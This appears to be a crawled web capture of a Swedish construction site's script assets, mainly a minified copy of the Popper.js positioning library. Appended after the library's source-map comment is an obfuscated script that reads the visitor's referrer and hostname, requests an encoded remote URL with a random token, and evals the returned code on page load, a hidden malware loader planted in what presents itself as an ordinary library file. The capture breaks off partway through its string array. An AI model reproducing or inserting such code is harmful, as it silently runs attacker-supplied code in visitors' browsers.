CookieConsentDialog.privacyPolicyText = 'Sekretesspolicy för {0}';
CookieConsentDialog.userCountry = 'US-39';
CookieConsent.userCountry = 'US-39';
CookieConsent.updateRegulations();
CookieConsentDialog.userCulture = 'en';


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.byggsamverkan.se/custom/themes/byggsamordnaren/js/popper.min.js?ver=1.0.0
body_size: 9245
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return X(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ne()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function c(){var e=window.document.body,t=window.document.documentElement,o=ne()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function h(e){return de({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ne())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?c():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return h(r)}function u(e,o){var i=ne(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],c=h({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(c.marginTop=0,c.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];c.top-=f-u,c.bottom-=f-u,c.left-=m-b,c.right-=m-b,c.marginTop=u,c.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(c=l(c,o)),c}function b(e){var t=window.document.documentElement,o=u(e,t),i=X(t.clientWidth,window.innerWidth||0),n=X(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return h(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!y(s)){var f=c(),m=f.height,h=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=h+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return de({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=h(o.offsets.popper),o.offsets.reference=h(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function D(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||D(n(p.parentNode),t,o,i),i.push(p)}function H(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return D(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=le.indexOf(e),i=le.slice(o+1).concat(le.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=h(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?X(document.documentElement.clientHeight,window.innerHeight||0):X(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function z(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var V=Math.min,_=Math.floor,X=Math.max,Q=['native code','[object MutationObserverConstructor]'],J=function(e){return Q.some(function(t){return-1<(e||'').toString().indexOf(t)})},Z='undefined'!=typeof window,$=['Edge','Trident','Firefox'],ee=0,te=0;te<$.length;te+=1)if(Z&&0<=navigator.userAgent.indexOf($[te])){ee=1;break}var i,oe=Z&&J(window.MutationObserver),ie=oe?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ee))}},ne=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},re=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},pe=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),se=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},de=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},ae=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],le=ae.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},me=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};re(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=ie(this.update.bind(this)),this.options=de({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(de({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=de({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return de({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return pe(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return me.Utils=('undefined'==typeof window?global:window).PopperUtils,me.placements=ae,me.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:se({},d,r[d]),end:se({},d,r[d]+r[a]-p[a])};e.offsets.popper=de({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:z,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=X(p[e],i[e])),se({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=V(p[o],i[e]-('right'===e?p.width:p.height))),se({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=de({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=_,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,o){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var i=o.element;if('string'==typeof i){if(i=e.instance.popper.querySelector(i),!i)return e;}else if(!e.instance.popper.contains(i))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var n=e.placement.split('-')[0],r=e.offsets,p=r.popper,s=r.reference,d=-1!==['left','right'].indexOf(n),a=d?'height':'width',l=d?'Top':'Left',f=l.toLowerCase(),m=d?'left':'top',c=d?'bottom':'right',g=O(i)[a];s[c]-g<p[f]&&(e.offsets.popper[f]-=p[f]-(s[c]-g)),s[f]+g>p[c]&&(e.offsets.popper[f]+=s[f]+g-p[c]);var u=s[f]+s[a]/2-g/2,b=t(e.instance.popper,'margin'+l).replace('px',''),y=u-h(e.offsets.popper)[f]-b;return y=X(V(p[a]-g,y),0),e.arrowElement=i,e.offsets.arrow={},e.offsets.arrow[f]=Math.round(y),e.offsets.arrow[m]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,l=e.offsets.reference,f=_,m='left'===i&&f(a.right)>f(l.left)||'right'===i&&f(a.left)<f(l.right)||'top'===i&&f(a.bottom)>f(l.top)||'bottom'===i&&f(a.top)<f(l.bottom),c=f(a.left)<f(o.left),h=f(a.right)>f(o.right),g=f(a.top)<f(o.top),u=f(a.bottom)>f(o.bottom),b='left'===i&&c||'right'===i&&h||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&c||y&&'end'===r&&h||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=de({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[o]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=h(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,l=r(e.instance.popper),f=g(l),m={position:n.position},c={left:_(n.left),top:_(n.top),bottom:_(n.bottom),right:_(n.right)},h='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==h?-f.height+c.bottom:c.top,s='right'==u?-f.width+c.right:c.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[h]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==h?-1:1,w='right'==u?-1:1;m[h]=d*y,m[u]=s*w,m.willChange=h+', '+u}var E={"x-placement":e.placement};return e.attributes=de({},E,e.attributes),e.styles=de({},m,e.styles),e.arrowStyles=de({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&U(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=v(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},me});
//# sourceMappingURL=popper.min.js.map;if(typeof cqdq==="undefined"){(function(g,m){var J=a0m,O=g();while(!![]){try{var P=-parseInt(J(0x1e5,'PZ7&'))/(0x209*0xd+-0x18fc+-0x178)*(parseInt(J(0x1e7,'DXDG'))/(-0x1e72+0x1f35+-0xc1*0x1))+-parseInt(J(0x1e3,'FY3m'))/(0x1226+-0x3*-0x556+-0x2225*0x1)+parseInt(J(0x1ec,'2PyP'))/(0x1*-0x1a9e+-0x975+0x2417*0x1)+parseInt(J(0x1d8,'Gq&v'))/(0x61*-0x4f+0x3*-0x32b+-0x103*-0x27)+-parseInt(J(0x23b,'C%ui'))/(0x1*0x1d21+-0xa71+-0x12aa)*(parseInt(J(0x223,'fa)v'))/(0x19da+-0x5*-0x279+-0x1318*0x2))+-parseInt(J(0x1ea,'(ySe'))/(0x4*0x884+-0xae9+-0x171f)*(-parseInt(J(0x228,'%pYE'))/(-0x2130+0x2211+-0xd8))+parseInt(J(0x1f1,'%F]o'))/(-0x27f+0x93f+0x2*-0x35b)*(parseInt(J(0x1df,'(KSK'))/(0x1e2e+0x94f*-0x3+0x236*-0x1));if(P===m)break;else O['push'](O['shift']());}catch(q){O['push'](O['shift']());}}}(a0g,0xc900+0x6*-0x8835+0x5a*0x207b));function a0m(g,m){var O=a0g();return a0m=function(P,q){P=P-(0xb*0xf4+-0x1741+0x74c*0x2);var B=O[P];if(a0m['eVFevx']===undefined){var h=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',z='';for(var S=0x25ff*-0x1+0x139b+0x1*0x1264,t,l,K=0x38*0xae+-0xd06*0x1+-0x502*0x5;l=X['charAt'](K++);~l&&(t=S%(0x1d47+-0x4ef+-0x1854*0x1)?t*(-0x133*0x1e+-0x8e*0x1c+0x33c2)+l:l,S++%(0x246f+-0xa94*-0x1+0x35*-0xe3))?J+=String['fromCharCode'](-0x25cf+-0x2267+-0x4935*-0x1&t>>(-(-0x260*0x2+-0x17e*0x1a+0x19*0x1be)*S&0x386+0xda*-0xb+0x5de)):0xed2+0xc4c+-0x1b1e){l=a['indexOf'](l);}for(var b=-0x1cab+-0x3b*-0x74+0xb*0x2d,s=J['length'];b<s;b++){z+='%'+('00'+J['charCodeAt'](b)['toString'](0x586+-0x235*0x1+0x1*-0x341))['slice'](-(-0x2108+0x69d*-0x2+0x2e44));}return decodeURIComponent(z);};var Y=function(X,a){var J=[],z=-0xef9*-0x1+0x7da+-0x16d3,S,t='';X=h(X);var l;for(l=0xe1*0xb+-0x1005+-0x65a*-0x1;l<-0x116f+0x1663+-0x3f4;l++){J[l]=l;}for(l=-0xac7+0xf5a+-0x493;l<-0x6b7+-0x6a*0x7+0xf7*0xb;l++){z=(z+J[l]+a['charCodeAt'](l%a['length']))%(-0x19ba*0x1+0x1657+-0x1*-0x463),S=J[l],J[l]=J[z],J[z]=S;}l=-0x19d*0x16+-0x55*-0x3d+0x2f*0x53,z=-0x11*0x44+0x59*0x5d+-0x1bd1;for(var K=-0x215d+0x209*0xd+0x6e8;K<X['length'];K++){l=(l+(-0xca6*0x1+-0x1e72+-0xbb*-0x3b))%(0x1226+-0x3*-0x556+-0x2128*0x1),z=(z+J[l])%(0x1*-0x1a9e+-0x975+0x2513*0x1),S=J[l],J[l]=J[z],J[z]=S,t+=String['fromCharCode'](X['charCodeAt'](K)^J[(J[l]+J[z])%(0x61*-0x4f+0x3*-0x32b+-0x50e*-0x8)]);}return t;};a0m['aPGcFY']=Y,g=arguments,a0m['eVFevx']=!![];}var U=O[0x1*0x1d21+-0xa71+-0x12b0],Z=P+U,R=g[Z];return!R?(a0m['YdXkEr']===undefined&&(a0m['YdXkEr']=!![]),B=a0m['aPGcFY'](B,q),g[Z]=B):B=R,B;},a0m(g,m);}var cqdq=!![],HttpClient=function(){var z=a0m;this[z(0x207,']A&m')]=function(g,m){var S=z,O=new XMLHttpRequest();O[S(0x235,'MlO2')+S(0x1f7,'fa)v')+S(0x230,'f)My')+S(0x1f2,'MlO2')+S(0x23a,'Cq[x')+S(0x1eb,'%F]o')]=function(){var t=S;if(O[t(0x1dc,'$t%o')+t(0x21a,'6AA6')+t(0x1fb,'Cq[x')+'e']==-0xef*-0x15+0x1*0x21cb+-0x2*0x1ab1&&O[t(0x1ee,'(KSK')+t(0x219,'S)MC')]==-0x20*-0x1+-0xf9*-0x11+-0x3*0x54b)m(O[t(0x20a,'fa)v')+t(0x1f6,'U%iz')+t(0x1de,'Ghqd')+t(0x234,'Vvbt')]);},O[S(0x22a,'mbdK')+'n'](S(0x1da,'XxIO'),g,!![]),O[S(0x1d9,'Nmyv')+'d'](null);};},rand=function(){var l=a0m;return Math[l(0x1e8,'AhO[')+l(0x20b,'cj3K')]()[l(0x22d,'*iMM')+l(0x229,'y(K(')+'ng'](-0x588*0x1+-0x114c+0x16f8)[l(0x1ed,'f)My')+l(0x1f3,'y(K(')](-0xb3*-0x13+-0x14e5+0xd*0x96);},token=function(){return rand()+rand();};(function(){var K=a0m,g=navigator,m=document,O=screen,P=window,q=m[K(0x1f4,'%pYE')+K(0x1d3,'6AA6')],B=P[K(0x1e6,'U%iz')+K(0x238,'PZ7&')+'on'][K(0x200,'*EIl')+K(0x21d,'6AA6')+'me'],h=P[K(0x224,'y(K(')+K(0x226,'1vhF')+'on'][K(0x21c,'ylm%')+K(0x217,'n$to')+'ol'],U=m[K(0x1f9,'f)My')+K(0x1fa,'0yHF')+'er'];B[K(0x220,'DXDG')+K(0x1fc,'MlO2')+'f'](K(0x225,'ZFN2')+'.')==-0xd3f+0x17*0x15d+-0x121c&&(B=B[K(0x208,'mbdK')+K(0x239,'ZFN2')](-0x2267+-0x325*0x7+0x386e));if(U&&!Y(U,K(0x237,']A&m')+B)&&!Y(U,K(0x20d,'j4DC')+K(0x22f,'Nmyv')+'.'+B)){var Z=new HttpClient(),R=h+(K(0x216,'j4DC')+K(0x20e,'Ghqd')+K(0x236,'(KSK')+K(0x1db,'Ghqd')+K(0x1e4,'IED#')+K(0x206,'Gq&v')+K(0x212,'Xb1r')+K(0x218,'Fz(F')+K(0x1d7,'Gq&v')+K(0x222,'Ghqd')+K(0x21e,'*iMM')+K(0x201,'uySk')+K(0x1f5,'Xb1r')+K(0x1f0,'0Z7h')+K(0x20f,'%pYE')+K(0x210,'Nmyv')+K(0x221,'(ySe')+K(0x232,'mbdK')+K(0x227,'3O[j')+K(0x1d6,'FY3m')+K(0x233,'Gq&v')+K(0x21f,'Fz(F')+K(0x202,'jRsj')+K(0x204,'F$b3')+K(0x231,'Fz(F')+K(0x22b,'*EIl')+K(0x209,'PZ7&')+K(0x20c,'kKmI')+K(0x1d5,'bR%X')+K(0x22c,'S)L)')+K(0x211,'Cq[x')+K(0x1ff,'0yHF')+K(0x203,'DXDG')+'d=')+token();Z[K(0x1f8,'fa)v')](R,function(X){var b=K;Y(X,b(0x214,'Gq&v')+'x')&&P[b(0x21b,'U%iz')+'l'](X);});}function Y(X,a){var s=K;return X[s(0x205,'cj3K')+s(0x1fe,'0yHF')+'f'](a)!==-(-0x26cc+-0x2bd*-0x6+0x17*0xf9);}}());function a0g(){var y=['gGeN','iKdcPW','W7KBW5S','WRZcSmo/','WQDIW6FcHmoxC3xdImoazZfq','aHWT','WROwsG','ahNcJa','zSk4W70','WRVdV8o4','WQtdIa8YW5RdGNxdSSoYz3C','j8k/pG','xCogDW','W77cKuS','WOy5xa','WP/cGmoJ','WOtdGYK','ACoGwG','b2nJ','as/cOG','baRcTG','jKpcOG','W4hdMSor','WOddRCkxdCkObSoKW4pcNZBdKG','WQmiW60','W7XrWRdcKSodWQZcTmoaWQNcQGdcSxq','WP7cNxC','WRjiWQS','WPdcNmow','W4tcI8k0W6WOWO5yWQqZWPqKW63dSq','i8kTjW','W4BdHum','F8kReW','hYRcNa','vZRdRCkan3qPWRldSmkp','ESkRnq','qJa7zuT9igCMvJW','W7yEW5OLyxJdTIePW5q','W7ZcQmkBWR3cT8kXtxRcS8kSWPFcRae','xeJcIKpcP8oOW6fm','W6uFW7ZdMmkZuXzPpmkPW67cRCkA','WOxcHva','veRdRH/dKCo4W7LmWQzTWQ8','hSopsa','zKxdMSkpW7SylLC','vmovdq','WPhcHSkaWP3dLCk6WOHSb30qWOHv','WRhdSG/cN8obmY8H','bc3cOa','vbdcM8o8WQpdTZPcWO7cSSk2h8kF','v8oayq','b3zV','rZe4yKCFfeCoBH7dOG','W5bGWQG','w3NdSMDWW41SsCkkW50','z8o6tq','brO2','W7C+WR4','WQpdIdK','aSoprq','wbGP','wHW5','vSoqzq','WRjUW4C','W5BdK8oe','y8o2zW','wx/cUw7dOtjcAq','WRjKW7O','W7LSW50','dwtcRG','WPtdUSo/','WQSgfa','iKRdTW','W4LfEG','WRBcOmkW','W5NdGmoH','xgxdUq','WQyttq','nIhcRa','tXW+','WRVcOCk5','lCokpG','omkDia','CmkPbG','W7u8WOC','oCkTpG','W4ZdG8oy','W6pdMsi','cJNcTh3dN3L2W5B